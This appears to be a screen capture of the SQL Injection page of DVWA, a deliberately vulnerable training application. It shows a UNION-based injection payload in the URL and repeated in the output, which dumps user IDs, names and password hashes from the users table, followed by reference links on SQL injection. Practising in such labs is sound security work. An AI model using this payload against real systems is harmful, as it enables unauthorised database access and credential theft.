 /vulnerabilities/sqli/?id=1'+or+1%3D1+union+select+group_concat(user_id%2Cfirst_name%2Clast_name)%2Cgroup_concat(password)+from+users+%23&Submi
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/